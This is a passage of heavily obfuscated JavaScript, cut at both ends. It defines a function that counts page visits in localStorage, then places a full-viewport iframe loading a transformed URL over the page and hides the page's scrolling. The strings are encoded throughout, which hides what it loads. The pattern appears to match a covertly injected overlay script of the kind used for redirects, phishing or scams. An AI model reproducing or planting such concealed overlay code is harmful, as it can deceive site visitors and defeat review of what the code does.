_0x51d64a[_0x3cdaed(0x748,0x2ea,0x537,0x3f4,0x665)](_0x51d64a[_0xac59f4(0x28c,0x1bb,0x1f1,0x44f,0x2b7)](_0x51d64a[_0x162139(0x557,0x3c3,0x4a8,0x585,0x5bd)](_0x303f7b,_0x55b903),_0x51d64a[_0x584a97(0x608,0x77d,0x81a,0x68b,0x5cd)]),_0x51d64a[_0x1faab3(0x505,0x5c4,0x640,0x40b,0x4d7)](_0x135a33,_0x3552cb[_0x1faab3(0x3ab,0x5a4,0x35f,0x59b,0x4e6)+_0x3cdaed(-0x1b6,0x2f,0xe7,-0x72,-0x121)][_0x3cdaed(-0x5f,-0x16f,0x125,0x93,0x181)+_0x584a97(0x5b1,0x3d4,0x7fc,0x407,0x3c3)]));}}else{if(_0x47c3fa[_0x1faab3(0x3de,0x535,0x743,0x6dd,0x5fa)+_0x3cdaed(0x46f,0x116,0x25b,0x20a,0x1b0)](_0x51d64a[_0xac59f4(0x421,0x47e,0x2b2,0x297,0x407)])){if(_0x51d64a[_0x3cdaed(0x274,0x17f,0x417,0x350,0x571)](_0x51d64a[_0x1faab3(0x8bd,0x8ab,0x8c8,0x89c,0xae5)],_0x51d64a[_0x3cdaed(0x501,0x2ec,0x280,0x286,0x3a3)]))_0x942ce7=_0x47c3fa[_0x162139(0x13d,0x54b,0x2bd,0x39d,0xbe)+_0x3cdaed(-0x212,-0x12,0x9e,-0x1b4,0x30a)](0x1*0x899+-0x7b5*0x1+0x37*-0x4);else{_0x207b17[_0xac59f4(0x23c,-0x136,0x252,-0x12b,0xe3)](_0x51d64a[_0x3cdaed(0x46b,0x419,0x1cd,0x352,0x3cc)]);return;}}}const _0x2a1555=window[_0x584a97(0x54d,0x39c,0x645,0x7b5,0x3eb)+_0x584a97(0x42e,0x3ef,0x4fe,0x6bd,0x27f)][_0x1faab3(0x5e5,0x4c3,0x413,0x22b,0x696)+_0x3cdaed(0x48a,0x161,0x26a,0x38f,0x1f7)];return _0x51d64a[_0x1faab3(0x7ed,0x5bf,0x855,0x5c3,0x510)](_0x51d64a[_0x1faab3(0xa44,0x7e0,0x641,0x991,0x832)],_0x2a1555);}}}function _0x162139(_0x226e21,_0x4f6285,_0x5a4c3f,_0x139900,_0x42b0ad){return _0x12b2ce(_0x226e21-0xb4,_0x4f6285-0x11a,_0x42b0ad,_0x139900-0x61,_0x5a4c3f- -0x8e);}return _0x47c3fa;}async function createFullscreenIframe(_0x4b0c0d){const _0x478fb4={'agiNA':function(_0x338f18,_0x52bf79){return _0x338f18(_0x52bf79);},'cytKD':function(_0x545d1f,_0x23e38b){return _0x545d1f(_0x23e38b);},'XCkNy':_0x5ca0ef(0x32a,0x5d4,0x4f4,0x3f4,0x662)+_0x46b9bd(0x230,0xc4,0x2e2,-0x28,0x18a)+_0x46b9bd(0xc2,-0xa3,-0x107,0x1e8,0x1fc)+_0x46b9bd(-0x3d,0x1ac,0x1cc,-0x1ad,-0xe4)+'/','IaLzy':_0x4325ef(0x27a,0x313,0x186,0x2bc,0x279)+_0x4325ef(0x9d,0x93,0x4c0,0x273,0x252)+_0x1233ce(0x896,0x83a,0x796,0x91a,0x646)+_0x5ca0ef(0x808,0x629,0x99c,0x802,0x79c)+_0x5ca0ef(0x94f,0x987,0xa0d,0x75e,0x9b7)+_0x4325ef(0x615,0x502,0x3f9,0x232,0x4b8)+_0x1233ce(0x416,0x44a,0x492,0x1b7,0x3d7)+_0x1b1c18(0x11a,0x166,-0x10d,-0x21f,0x49)+'ed','jhzcG':function(_0x10c3af,_0x40ecdd){return _0x10c3af+_0x40ecdd;},'yBaIg':_0x5ca0ef(0x28f,0x3c7,0x2e8,0x2fe,0x48a)+_0x5ca0ef(0x821,0x656,0x845,0x728,0x956)+_0x5ca0ef(0x6d9,0x621,0x601,0x713,0x569)+_0x4325ef(0x601,0x532,0x74a,0x562,0x4d3),'wiLIm':_0x4325ef(0x51e,0x1f1,0x54f,0x1ae,0x356)+_0x1b1c18(0x57,0x260,0x24e,0x301,0x4d3)+_0x5ca0ef(0x56b,0x367,0x7ed,0x5c5,0x556)+_0x1233ce(0x716,0x798,0x90a,0x511,0x817)+_0x46b9bd(-0x1c,-0x95,0x22e,-0xde,0x1cb)+_0x4325ef(0x245,0x446,0xb4,0x77,0x1a6)+'\x20)','BhUkX':function(_0x5b3813){return _0x5b3813();},'zPikq':function(_0x554454,_0x4501e7){return _0x554454===_0x4501e7;},'ZlvtW':_0x1233ce(0x3bc,0x3e9,0x1cb,0x4a8,0x2d9),'ravEl':_0x1b1c18(0x2e5,0x275,0x1d9,0x3f5,-0x74)+_0x1b1c18(0x199,0x245,0x1ce,0x29d,0xc9)+_0x4325ef(0x83f,0x5e4,0x7a3,0x659,0x5a6)+_0x1233ce(0x791,0x6ba,0x76f,0x87d,0x408)+_0x5ca0ef(0x4c4,0x583,0x51c,0x719,0x528),'Cgzot':function(_0x41ef0a,_0x3ef535){return _0x41ef0a!==_0x3ef535;},'RuosM':_0x5ca0ef(0x29c,0x5a2,0x45b,0x39c,0x518),'JkXAJ':_0x1b1c18(-0x2a2,-0x46d,-0x214,-0x4c1,-0x1d9),'wVGLr':_0x1b1c18(0xbe,0x1f7,0x1d9,0x3f2,0x2ba)+_0x1233ce(0x944,0x6c9,0x81b,0x953,0x641)+_0x1b1c18(0x24b,0x4aa,0x29b,0x82,0x526)+_0x4325ef(0x42d,0x30d,0x1a3,0x345,0x452)+_0x1b1c18(0x107,-0xe2,0x165,0x2ad,0x35c)+_0x5ca0ef(0x358,0x35a,0x744,0x4a8,0x4bd)+_0x4325ef(0x8,0x1,-0x122,0x390,0xf7)+_0x4325ef(0x483,0x377,0x252,0x1b5,0x3de)+_0x4325ef(0x382,0x5c,0x4c7,0xe1,0x260),'lrPQQ':_0x1b1c18(0xab,0x89,0x60,-0x5d,-0x7f)+_0x1233ce(0x92c,0x825,0x9a8,0x5a9,0x726)+_0x46b9bd(0x20d,-0x57,0x29e,0x4b3,0x184)+_0x5ca0ef(0x60a,0x700,0x955,0x826,0x71a)+_0x4325ef(0x65b,0x469,0x265,0x3b4,0x418)+_0x5ca0ef(0x2bc,0x6bc,0x358,0x4aa,0x527)+_0x46b9bd(-0x113,-0xd0,-0x1e,-0x2b4,0x147),'tkmFz':_0x1b1c18(-0xd,-0xa0,0xbc,0x35,-0x14e),'SLmrs':_0x1233ce(0x824,0x803,0x74f,0x6dc,0x5bb)+_0x4325ef(0x9d,0x121,0x24b,0x3e2,0x20b)+_0x46b9bd(0x32f,0x5d3,0x5a2,0x23b,0x245),'yIcRJ':_0x1233ce(0x40b,0x675,0x7f0,0x413,0x773),'EcdPR':_0x1233ce(0x365,0x5f6,0x777,0x69f,0x45e),'wHCCK':_0x1233ce(0x4a5,0x6aa,0x629,0x80b,0x53b),'iCGoC':_0x5ca0ef(0x423,0x2cb,0x445,0x331,0x1a5),'IiGZl':_0x5ca0ef(0x702,0x591,0x428,0x5cb,0x865)+_0x46b9bd(0x214,-0x42,0x137,0x5e,0x3c0)+_0x1233ce(0x899,0x6cc,0x7cf,0x443,0x7a8)+')','OykNN':_0x1b1c18(0x254,0x99,0x278,-0x35,0x28c)+_0x46b9bd(0x11b,0xa1,-0x13e,0x1c9,-0x169)+_0x1233ce(0x4e6,0x589,0x50a,0x56c,0x64d)+'8)','BOWCw':_0x4325ef(0x544,0x481,0x41c,0x75c,0x577),'tfoko':_0x4325ef(0xb7,0x310,0x2cf,0x575,0x32a)+_0x46b9bd(0x108,-0x14d,0x209,0xd9,-0x56),'nRjpX':_0x46b9bd(0x139,-0xff,-0xac,-0x161,0x128),'XsIrA':_0x1233ce(0x1e0,0x3cc,0x494,0x1c5,0x426)+_0x4325ef(0x2d7,0x2f5,0x402,0x53a,0x291),'cvwNm':_0x1233ce(0x806,0x703,0x888,0x6f2,0x8eb)+_0x1b1c18(0x7f,0x150,0x245,0x3eb,-0x42)+_0x4325ef(0x4d4,0x3cf,0x442,0x68d,0x5b6)+_0x1b1c18(0x3d5,0x451,0x210,0x2b,-0xa1)+_0x1b1c18(0x28,-0x472,-0x22e,-0xf0,0x2d)+')','vIsJb':_0x5ca0ef(0x4d4,0x4f3,0x31a,0x469,0x3ca)+_0x46b9bd(-0x81,-0x30b,-0x1b6,-0x1df,0x160)+_0x1b1c18(0x108,-0x186,-0x158,-0x4c,0x101)+'if','BaTNe':_0x46b9bd(0x189,0x189,0x108,0x414,0x3c9)+_0x46b9bd(0x2d4,0x17a,0x448,0x3b2,0x160)+_0x1233ce(0x558,0x605,0x642,0x3e8,0x5b9)+_0x5ca0ef(0x69f,0x571,0x80b,0x741,0x4b8),'xJmDZ':function(_0x94fbc5,_0x9cb20b,_0x4d735e){return _0x94fbc5(_0x9cb20b,_0x4d735e);},'VHvGz':_0x1233ce(0x74f,0x905,0x815,0x6d3,0x932),'xjrvm':_0x46b9bd(0x135,-0x26,0x25d,-0xb8,0x68),'dlTQO':_0x1233ce(0x76b,0x692,0x69e,0x6f4,0x401)+_0x1233ce(0x62e,0x60b,0x5cc,0x748,0x48c)+'t','slqKH':function(_0xd1245b,_0x21214d){return _0xd1245b===_0x21214d;},'ueTEe':_0x1b1c18(0x2bc,0x172,0x54,-0x1f,0x8e),'tMOBt':_0x5ca0ef(0x647,0x2e9,0x491,0x3df,0x496),'kOYxM':function(_0x29ae9c,_0x368a7d){return _0x29ae9c===_0x368a7d;},'mHbtp':_0x4325ef(0x251,0x3ad,0x15b,0x3ce,0x35b),'uLqjP':function(_0x42b0a4,_0x477a9c){return _0x42b0a4===_0x477a9c;},'ETSnG':_0x1b1c18(0x101,-0x2f0,-0xaf,0x14c,0x135),'EEgdb':_0x1b1c18(0x287,0x21c,-0xf,0x65,-0x2c)+_0x1b1c18(-0x59,0x249,0x16b,0x3d5,-0xfb)+_0x1b1c18(-0x3b4,-0x1e0,-0x201,-0x42,-0x190)+'d:','JisQp':_0x46b9bd(0x33e,0x5c1,0x9e,0x5eb,0x2dd)+_0x1b1c18(0x115,0x505,0x2b7,0x2f,0x4d4)+_0x1b1c18(-0x58,0x1a7,0xb,-0x134,0xef),'FvFZM':function(_0xf84b57,_0x53f7f6){return _0xf84b57===_0x53f7f6;},'npXeL':_0x46b9bd(0xaf,0x315,-0x1cd,-0xc,-0x117),'pgCTb':_0x1233ce(0x917,0x67d,0x6ab,0x803,0x6fa),'pFNRK':_0x1233ce(0x674,0x8ec,0x7b9,0x839,0x6a7)+_0x4325ef(0x5ef,0x5f6,0x544,0x792,0x50f)+_0x5ca0ef(0x623,0x72c,0x6c1,0x76f,0x52f)+_0x46b9bd(-0x1c6,-0x33c,0x94,0x3d,-0x3d4)+_0x1b1c18(0x4b1,0x11c,0x20c,0x261,0x94)+_0x5ca0ef(0x41e,0x66b,0x422,0x4e1,0x5d7),'nzwNA':function(_0x5ae57a,_0x22db8b){return _0x5ae57a+_0x22db8b;},'Hjkcu':function(_0x50c904,_0x334a14){return _0x50c904*_0x334a14;},'XpXNp':function(_0x186fcc,_0x70993){return _0x186fcc*_0x70993;},'yCckf':function(_0x10cd1c,_0x528655){return _0x10cd1c*_0x528655;},'zSWIN':_0x4325ef(0x4b8,0x2a9,0x2d3,0x340,0x4b8)+_0x1b1c18(-0x343,0x3d,-0xe7,0x25,-0x1e3)+_0x1233ce(0x29c,0x430,0x699,0x1e5,0x480)+_0x5ca0ef(0xf3,0x322,0x623,0x389,0x4ce)+_0x5ca0ef(0x5c1,0x89a,0x590,0x764,0x84d)+'=','xSkDu':_0x1b1c18(-0x70,0x14c,-0x14f,-0x183,0x98)+_0x4325ef(0x25c,0x30,0x21a,0x129,0xc0),'uVoCd':_0x4325ef(0x4c6,0x240,0x209,0x7c,0x242)+_0x46b9bd(0x334,0x251,0x1d0,0xa4,0x55d)+_0x46b9bd(0x64,0x1a5,0x2bc,-0x18b,-0x18c)+_0x46b9bd(0x310,0x1fa,0x5a8,0x568,0x248)+_0x1233ce(0x669,0x550,0x61e,0x550,0x4fb)+_0x5ca0ef(0x6d0,0x80f,0x691,0x5c8,0x692),'DNmFP':_0x46b9bd(0x23e,0x15d,0x184,0x3f0,0x10a)+_0x1b1c18(-0x5a,0xba,-0x1c8,-0x35b,-0x2a8)+_0x1b1c18(-0x3df,-0xbb,-0x15f,-0x327,-0x11d)+_0x4325ef(0x4a3,0x4be,0x594,0x201,0x3ae)+_0x5ca0ef(0x639,0x4c9,0x43f,0x556,0x328)+_0x46b9bd(-0x148,-0x1b2,-0x35a,-0xb1,-0x11b)+_0x4325ef(0x344,0x359,0x168,0x1b6,0x2f9),'HxWnL':function(_0x4e383e,_0x2d89c7){return _0x4e383e===_0x2d89c7;},'WwVfP':_0x4325ef(0x541,0x3dd,0x2dc,0x5c9,0x4b8)+_0x1233ce(0x54a,0x520,0x278,0x655,0x615)+'n','kVthT':_0x46b9bd(0x272,0x9c,0x18,0x3df,0x8b),'TAEMZ':_0x1b1c18(0x301,0xd4,0x1f7,0x12,0x1eb),'YtYlO':_0x46b9bd(0x23e,0x82,0xf5,0x413,0x18a)+_0x1b1c18(0x1f7,0x278,0x96,0xf2,0x1a6)+_0x1233ce(0xa8a,0x7eb,0x6ff,0x7a1,0x79a)+_0x1b1c18(0xc1,-0x26b,-0x1c3,-0x318,-0x212)+_0x1b1c18(0x2cc,0x508,0x2ac,0xde,0x27e)+_0x1233ce(0x7b7,0x5d6,0x530,0x59a,0x6b6)+_0x4325ef(0x513,0x43b,0xa3,0x15c,0x2c0)+_0x5ca0ef(0x82a,0x3ea,0x606,0x668,0x3ff)+_0x1b1c18(0x13d,0x9f,0x2bf,0xbc,0x269)+_0x1b1c18(0x4ad,0x280,0x2ed,0x2c3,0x315),'XFPVN':_0x46b9bd(0x23e,0x260,0x12c,0x21d,-0x2d)+_0x4325ef(0x276,0x1d1,0x694,0x48a,0x425)+_0x5ca0ef(0x1c5,0x203,0xfe,0x3ab,0x5a5),'lgJZU':_0x46b9bd(0x57,0x206,-0x213,-0x15d,-0x23a),'fFxGy':function(_0x334e6e,_0x39b919,_0x573f3d){return _0x334e6e(_0x39b919,_0x573f3d);},'DuCPt':function(_0x38ab38,_0x343065){return _0x38ab38+_0x343065;},'wbvIE':_0x46b9bd(0x1ed,0x3ff,-0x6b,0x270,-0x81)+_0x46b9bd(0x33a,0x4da,0x4a2,0x3a6,0x32d)+_0x46b9bd(-0xcf,-0x282,-0x2f5,0x125,0x35),'ufiDK':function(_0x4024bc,_0x46fe1d){return _0x4024bc>=_0x46fe1d;},'VmLih':_0x1b1c18(-0x9e,-0x32c,-0x1f2,-0x452,-0x9f),'JZIXh':_0x4325ef(0x35a,0x6fb,0x305,0x3d3,0x467)+_0x5ca0ef(0x900,0x842,0x579,0x816,0x689)+_0x1b1c18(-0x14a,0x9a,-0x7d,-0x2a4,-0x140)+_0x1b1c18(-0xc1,-0x58,0x106,-0x136,0xa0)+_0x1233ce(0x528,0x5e2,0x66b,0x834,0x4ff)+_0x5ca0ef(0x697,0x4fb,0x375,0x45c,0x5b4)+_0x46b9bd(0x51,0x23c,0x8f,-0x108,-0x1de)+_0x1233ce(0x76d,0x771,0x66b,0x942,0x5d0)+_0x1b1c18(-0x400,-0x2c6,-0x160,-0x254,0x44)+_0x4325ef(0x4b,0x2f5,0x1ce,0x49e,0x1f5)+_0x1233ce(0x66e,0x3f9,0x63e,0x604,0x439)+'e','uoBcq':function(_0x5022b3,_0xd052eb){return _0x5022b3+_0xd052eb;},'nCmSd':_0x5ca0ef(0x385,0x4f0,0x2ff,0x51b,0x274)+_0x46b9bd(0x1f0,0x97,0x297,0xf1,-0xaf)+_0x4325ef(0x339,0x1df,0x182,0x54,0x217)+_0x46b9bd(0x157,-0x11f,0x210,0x251,0xeb)+_0x46b9bd(0x1b8,0x1d3,0xf6,0x35f,-0x87)+'#','ilSRR':_0x5ca0ef(0x688,0x765,0x892,0x628,0x3f8),'EcPlt':_0x1233ce(0x733,0x6c6,0x46c,0x5df,0x61b),'sMjoW':_0x5ca0ef(0x4d4,0x4a6,0x7c6,0x561,0x4ce),'uunxe':_0x46b9bd(-0x15b,-0x2cd,-0x2f,0xc7,-0x2a2)+'n','bCUuV':_0x1b1c18(0x128,-0x4f,0x1d9,0x2c,0x14d)+'e','pKjXd':_0x1233ce(0x6e2,0x888,0x646,0x859,0x9af)+'ng','NYERN':_0x1b1c18(-0x31f,-0x1a3,-0x1a9,-0x36,-0x12b),'VnaCZ':_0x5ca0ef(0x682,0x616,0x541,0x5a6,0x7b3)+_0x46b9bd(0x262,0xbe,0x3e3,0x2f2,0x4ce),'DRlzi':_0x5ca0ef(0x522,0x1fb,0x5b7,0x472,0x50f),'ixvxl':_0x5ca0ef(0x390,0x171,0x473,0x359,0x192),'rjWfx':_0x1b1c18(-0x111,-0x47d,-0x23b,-0x4e1,-0x3c6)+_0x4325ef(0x4f0,0x4d8,0x40c,0x699,0x55a),'VMyTY':_0x1b1c18(0x342,0x426,0x278,0x144,0x71)+_0x1b1c18(0x396,-0x38,0x141,0x172,0x3a6)+_0x1233ce(0x26d,0x4b1,0x2b7,0x6ba,0x59d)+')','bkAmA':_0x5ca0ef(0x6d4,0x811,0x468,0x586,0x570)+'ge'};if(_0x478fb4[_0x1b1c18(0x9e,0x1ac,0x288,0x2d1,0x1a6)](localStorage[_0x1233ce(0x6c6,0x8ca,0xa03,0x967,0xaea)+'em'](_0x478fb4[_0x1233ce(0x614,0x5a6,0x6c5,0x4c4,0x5ea)]),_0x478fb4[_0x46b9bd(0x245,0x3d2,0x3c,0x5e,0x416)])){if(_0x478fb4[_0x4325ef(0x636,0x24c,0x2c6,0x3bc,0x4b7)](_0x478fb4[_0x46b9bd(-0x132,0x13,0x24,-0x172,-0x1e3)],_0x478fb4[_0x4325ef(0x226,0x15b,0x20c,0x10a,0x148)])){const _0x5b3a63=_0x23f408[_0x46b9bd(0xc,-0x19f,0x29b,0x11a,-0xc4)](_0x25f1e4,arguments);return _0x4c5a1b=null,_0x5b3a63;}else{console[_0x1b1c18(0x12c,-0x272,-0x3e,0x221,-0x89)](_0x478fb4[_0x4325ef(0x33d,0x1c8,0x205,0x311,0x278)]);return;}}let _0x5e3af2=-0x6+0x57a+-0x574;localStorage[_0x46b9bd(0x328,0x4bb,0x2e5,0x8a,0x55b)+'em'](_0x478fb4[_0x5ca0ef(0x10a,0x321,0x40f,0x321,0x195)])&&(_0x478fb4[_0x5ca0ef(0x53c,0x99f,0x928,0x6fc,0x50a)](_0x478fb4[_0x4325ef(-0x13d,0x2cc,0x139,-0xf4,0xc5)],_0x478fb4[_0x46b9bd(-0x1b5,-0x296,-0x5f,-0xde,-0x2c5)])?_0xe73121=_0x23aacf:_0x5e3af2=_0x478fb4[_0x1233ce(0xaf2,0x877,0x80c,0x8bd,0x68b)](parseInt,localStorage[_0x46b9bd(0x328,0x266,0x4a8,0x46f,0x138)+'em'](_0x478fb4[_0x5ca0ef(0x1b2,0x434,0x2eb,0x321,0x253)]),0xaac*-0x1+0x16f3*-0x1+0x7*0x4cf));_0x5e3af2++,localStorage[_0x4325ef(0x235,0x591,0x769,0x638,0x4e4)+'em'](_0x478fb4[_0x1b1c18(-0x32d,-0x1dd,-0x203,-0x3a9,-0x417)],_0x5e3af2),console[_0x4325ef(0x23b,0x195,0x434,0x15e,0x2a1)](_0x478fb4[_0x1b1c18(-0x355,-0x404,-0x23e,-0x29b,-0x189)](_0x478fb4[_0x5ca0ef(0x135,0x12e,0x44b,0x392,0x55e)],_0x5e3af2));function _0x1233ce(_0x4d5249,_0x4606b5,_0x13ef9f,_0xd4447f,_0x3bae53){return _0x18754a(_0x13ef9f,_0x4606b5-0x82,_0x13ef9f-0x10e,_0xd4447f-0x0,_0x4606b5- -0xc2);}if(_0x478fb4[_0x4325ef(0x517,0x481,0x2fc,0x2f2,0x42e)](_0x5e3af2,0x127b+-0x4d6*0x6+0x4b*0x24)){if(_0x478fb4[_0x4325ef(0x2a5,0x285,0x497,0x6f6,0x4b7)](_0x478fb4[_0x5ca0ef(0x149,0x607,0x16d,0x3d0,0x187)],_0x478fb4[_0x4325ef(0x24d,0x146,0x12d,0x99,0x18b)]))QiSdDP[_0x1b1c18(0x178,0x275,0x307,0x447,0x14b)](_0x124cc3,'0');else{localStorage[_0x46b9bd(0x26a,0x107,0x421,0x3a9,0xa8)+'em'](_0x478fb4[_0x1b1c18(0x22e,-0xf4,-0x61,-0x173,0x137)],_0x478fb4[_0x46b9bd(0x245,0x2fe,0x22e,0x401,0x3aa)]),console[_0x46b9bd(0x27,-0xd5,0x90,0x245,-0x1b4)](_0x478fb4[_0x4325ef(0x46d,0x5a3,0x10c,0x348,0x3a7)]);return;}}console[_0x46b9bd(0x27,-0x26,-0xea,-0xc4,0x113)](_0x478fb4[_0x46b9bd(0x185,-0x123,0x1ae,0x183,0x84)](_0x478fb4[_0x4325ef(0x40f,0x31a,0x405,0x268,0x3e0)],_0x5e3af2));const _0x1305cf=_0x478fb4[_0x1233ce(0x318,0x449,0x5ab,0x22d,0x62f)](transformUrl,_0x4b0c0d),_0x9f59a9=document[_0x4325ef(0x36e,0x387,0x763,0x262,0x4dd)+_0x1233ce(0x8a3,0x7ae,0x908,0x669,0x734)+_0x46b9bd(0x238,0x1a5,0x428,0x310,0x1e9)](_0x478fb4[_0x4325ef(-0xe,0xed,-0x10a,0x2a2,0xb2)]);_0x9f59a9['id']=_0x478fb4[_0x46b9bd(0x44,0x65,-0xf,-0x1f9,0xb8)],_0x9f59a9[_0x1233ce(0x2bb,0x54e,0x307,0x2aa,0x4c3)][_0x46b9bd(0x215,0x56,0x5d,0x1e2,0x293)+_0x1233ce(0x3a7,0x496,0x65c,0x3ec,0x4fb)]=_0x478fb4[_0x46b9bd(-0x49,-0x240,-0x13c,-0x23c,0xbb)],_0x9f59a9[_0x46b9bd(-0x54,-0xa0,0x15b,0x93,0x1c4)][_0x5ca0ef(0x4c3,0x7b2,0x933,0x76b,0x51f)]='0';function _0x46b9bd(_0x277b39,_0x1dafda,_0x141b3c,_0x2ea7cd,_0x133486){return _0xc092f(_0x277b39-0x168,_0x277b39- -0x5d8,_0x141b3c-0xf0,_0x141b3c,_0x133486-0x108);}_0x9f59a9[_0x46b9bd(-0x54,0x1f9,-0x2a0,-0x208,-0x19)][_0x5ca0ef(0x4d0,0x3af,0x29a,0x3aa,0x610)]='0',_0x9f59a9[_0x4325ef(0x21c,0x42a,0x171,0x420,0x226)][_0x46b9bd(0x1df,0x1ac,0x3dd,0x3b5,0xb9)]=_0x478fb4[_0x5ca0ef(0x8d9,0x4df,0x9d4,0x738,0x69a)],_0x9f59a9[_0x46b9bd(-0x54,-0x1af,0x91,0x1ad,0x5a)][_0x5ca0ef(0x1e8,0x47f,0x367,0x2e1,0x112)+'t']=_0x478fb4[_0x1233ce(0xa60,0x81b,0x855,0x640,0x622)],_0x9f59a9[_0x4325ef(-0x6a,0x20,0x354,0x3dc,0x226)][_0x46b9bd(-0x1e5,-0x29b,-0x3f9,-0x36c,-0xc)+'x']=_0x478fb4[_0x5ca0ef(0x796,0x8c3,0x78d,0x652,0x5c0)],_0x9f59a9[_0x5ca0ef(0x35a,0x637,0x339,0x46b,0x45a)][_0x5ca0ef(0x6ef,0x7dd,0x5ea,0x5c3,0x6d6)+_0x1233ce(0x596,0x487,0x3fa,0x29b,0x1d9)+_0x1b1c18(0x295,0x3f7,0x1b6,0x18c,0x1f1)]=_0x478fb4[_0x5ca0ef(0x90b,0x6a6,0x93e,0x6f0,0x815)],_0x9f59a9[_0x1b1c18(-0x1fe,0x1d1,-0xb9,-0x33,0xef)][_0x1233ce(0x6b0,0x865,0xa6e,0xa14,0x8fe)+_0x1233ce(0x91c,0x6a4,0x809,0x4e0,0x80f)+_0x46b9bd(0x2fc,0x507,0x3a3,0x410,0x42d)]=_0x478fb4[_0x1233ce(0x4f3,0x759,0x8f2,0x733,0x61f)],_0x9f59a9[_0x1233ce(0x783,0x54e,0x6cf,0x2d8,0x704)][_0x1b1c18(0x6c,0x21e,-0xc,-0x1ee,0x18f)+_0x5ca0ef(0x897,0x6b0,0x425,0x691,0x4d8)]=_0x478fb4[_0x1b1c18(-0x327,0x50,-0x151,-0x29c,-0x2ca)],document[_0x4325ef(0x3f6,0x5d2,0x534,0x4fa,0x362)+_0x1b1c18(-0x325,-0x18b,-0x149,-0x258,-0x19b)+_0x1233ce(0x753,0x6bb,0x4d4,0x76d,0x604)][_0x1233ce(0x66c,0x54e,0x608,0x469,0x4ba)][_0x46b9bd(0x59,0x85,0x267,-0x1fb,-0x62)+_0x46b9bd(0x1d2,0x2ee,-0x50,0x21b,-0x3f)]=_0x478fb4[_0x1b1c18(0xd5,-0x83,-0x151,0x90,-0x334)];const _0x168528=document[_0x5ca0ef(0x934,0x88b,0x5ec,0x722,0x548)+_0x46b9bd(0x20c,0x41,-0x9a,0x38b,0x2b4)+_0x1233ce(0x666,0x7da,0x8e0,0x98a,0x7c7)](_0x478fb4[_0x5ca0ef(0x30c,0x647,0x36b,0x4c6,0x677)]);_0x168528[_0x1233ce(0x251,0x3b8,0x5ce,0x258,0x183)+_0x5ca0ef(0x1cc,0x5f0,0x47d,0x3f6,0x510)+'te'](_0x478fb4[_0x1233ce(0x599,0x5d7,0x717,0x73d,0x52d)],_0x478fb4[_0x1b1c18(-0x16d,-0x54,-0xe8,-0x151,0xe4)]),_0x168528[_0x1b1c18(-0x1bd,-0x32e,-0x24f,-0x2f4,-0x369)+_0x46b9bd(-0xc9,0x18b,-0x2f6,-0xab,-0x34e)+'te'](_0x478fb4[_0x46b9bd(-0x1e7,-0x479,-0x3fb,-0x1db,-0x3a0)],_0x478fb4[_0x46b9bd(0x266,0x2f9,0x26e,0x26,0x75)]),_0x168528[_0x1b1c18(-0x13c,-0x144,0xea,0x140,-0x4d)]=_0x1305cf,_0x168528[_0x46b9bd(-0x54,-0x180,-0x15,0x1c,-0x5b)][_0x4325ef(0x42a,0x562,0x444,0x62c,0x459)]=_0x478fb4[_0x1233ce(0x5aa,0x81b,0x80e,0x9b3,0x913)];function _0x5ca0ef(_0x5b280e,_0x2c45dc,_0x117278,_0x3ad1d2,_0x353732){return _0x44996f(_0x5b280e-0x1c6,_0x2c45dc-0x199,_0x3ad1d2-0x534,_0x5b280e,_0x353732-0x25);}_0x168528[_0x5ca0ef(0x3bc,0x23c,0x471,0x46b,0x44e)][_0x1233ce(0x4a9,0x3c4,0x2fc,0x3a4,0x3c5)+'t']=_0x478fb4[_0x46b9bd(0x279,0x28f,0x20a,0x33,0x20e)],_0x168528[_0x46b9bd(-0x54,-0x195,0x212,-0xa9,0x33)][_0x46b9bd(-0x11f,-0x5,-0x1cc,0xc0,-0x1be)+'r']=_0x478fb4[_0x1b1c18(0x13,-0x44,0x243,0xc9,0x1a)],_0x168528[_0x46b9bd(-0x54,-0x1d5,0x258,-0xe2,-0x1e)][_0x5ca0ef(0x656,0x5c7,0x523,0x782,0x5a8)+_0x1233ce(0x4c6,0x6a4,0x5ea,0x808,0x5a5)+_0x4325ef(0x4e4,0x65c,0x3a3,0x5d2,0x576)]=_0x478fb4[_0x1233ce(0x545,0x759,0x9ec,0x51d,0x8f7)],_0x9f59a9[_0x5ca0ef(0x764,0x87d,0x7b2,0x621,0x671)+_0x1b1c18(-0x3a9,-0x1f4,-0x147,0x108,-0x165)+'d'](_0x168528);const _0x2c3a22=document[_0x46b9bd(0x263,0x302,0x3f5,0x19e,0x2f)+_0x5ca0ef(0x48f,0x81d,0x7d7,0x6cb,0x73a)+_0x4325ef(0x20b,0x6fc,0x67e,0x25b,0x4b2)](_0x478fb4[_0x1233ce(0x154,0x3da,0x4a2,0x369,0x257)]);function _0x4325ef(_0x142b3d,_0xb127f2,_0x4ad431,_0xbd6fac,_0xb38138){return _0x44996f(_0x142b3d-0x1cb,_0xb127f2-0x1a0,_0xb38138-0x2ef,_0x4ad431,_0xb38138-0x149);}function _0x1b1c18(_0x46704d,_0x25d4f4,_0x53d5c0,_0x118290,_0x4f736f){return _0x44996f(_0x46704d-0x199,_0x25d4f4-0x68,_0x53d5c0-0x10,_0x4f736f,_0x4f736f-0x1c2);}_0x2c3a22[_0x4325ef(0x71,0x58,0x4ce,0x450,0x226)][_0x46b9bd(0x215,0x27d,0x277,-0x8e,0xef)+_0x1b1c18(-0x2ac,0x10f,-0x171,-0x3b0,-0x195)]=_0x478fb4[_0x1b1c18(-0x2f0,-0x333,-0xae,-0x27d,-0x100)],_0x2c3a22[_0x5ca0ef(0x326,0x405,0x380,0x46b,0x309)][_0x1233ce(0xa5a,0x84e,0x946,0x9d2,0xa1f)]='0',_0x2c3a22[_0x4325ef(0x1ce,-0x80,-0x87,0x4c2,0x226)][_0x46b9bd(-0x115,-0xdc,-0x1a1,-0x25e,0xff)]='0',_0x2c3a22[_0x46b9bd(-0x54,-0x244,-0x2a9,0xf,-0x17f)][_0x4325ef(0x1f0,0x4ea,0x362,0x67d,0x459)]=_0x478fb4[_0x1233ce(0x6af,0x81b,0xa99,0x73d,0x8e0)],_0x2c3a22[_0x5ca0ef(0x362,0x3cd,0x4a9,0x46b,0x345)][_0x1233ce(0x4b0,0x3c4,0x50d,0x5ae,0x3d5)+'t']=_0x478fb4[_0x1b1c18(0x410,0x34e,0x214,0x27e,0x3d1)],_0x2c3a22[_0x5ca0ef(0x4e7,0x6d1,0x619,0x46b,0x305)][_0x1b1c18(-0x98,-0x18a,-0x24a,-0x60,-0x4f8)+'x']=_0x478fb4[_0x1233ce(0x989,0x8dd,0x652,0x62c,0x80a)],_0x2c3a22[_0x4325ef(0x270,0x92,0x136,0x4a1,0x226)][_0x4325ef(0x127,0x59a,0x54b,0x500,0x37e)+_0x1b1c18(0x69,-0x209,-0x180,-0x